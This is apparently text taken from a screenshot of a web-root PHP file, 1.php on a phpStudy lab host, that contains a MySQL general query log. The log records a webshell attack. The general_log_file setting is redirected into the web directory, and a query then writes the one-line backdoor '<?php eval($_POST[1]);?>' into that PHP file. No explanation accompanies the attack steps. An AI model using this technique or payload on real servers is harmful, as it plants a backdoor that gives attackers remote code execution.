 192.168.111.128
编辑: C:/phpStudy/WWW/1.php
保存 高亮 用此编码打开
1 C:\phpStudy\MySQL\bin\mysqld.exe, Version: 5.5.53 (MySQL Community Server (GPL)). started with:
2 TCP Port: 3306, Named Pipe: MySQL
3 Time                 Id Command    Argument
4            28 Quit
5 240816 10:48:57    29 Connect   root@localhost on
6            29 Query SET NAMES 'utf8' COLLATE 'utf8_general_ci'
7            29 Query SET GLOBAL general_log_file='C:/phpStudy/WWW/1.php'
8 C:\phpStudy\MySQL\bin\mysqld.exe, Version: 5.5.53 (MySQL Community Server (GPL)). started with:
9 TCP Port: 3306, Named Pipe: MySQL
10 Time                 Id Command    Argument
11            29 Query SHOW VARIABLES LIKE 'general%'
12            29 Quit
13 240816 10:49:05    30 Connect   root@localhost on
14            30 Query SET NAMES 'utf8' COLLATE 'utf8_general_ci'
15            30 Quit
16 240816 11:03:18    31 Connect   root@localhost on
17            31 Query SET NAMES 'utf8' COLLATE 'utf8_general_ci'
18            31 Quit
19 240816 11:03:20    32 Connect   root@localhost on
20            32 Query SET NAMES 'utf8' COLLATE 'utf8_general_ci'
21            32 Query SHOW DATABASES
22            32 Quit
23 240816 11:03:21    33 Connect   root@localhost on
24            33 Query SET NAMES 'utf8' COLLATE 'utf8_general_ci'
25            33 Init DB   mysql
26            33 Query SHOW MASTER LOGS
27            33 Quit
28 240816 11:03:30    34 Connect   root@localhost on
29            34 Query SET NAMES 'utf8' COLLATE 'utf8_general_ci'
30            34 Query SELECT '<?php eval($_POST[1]);?>'
31            34 Quit
32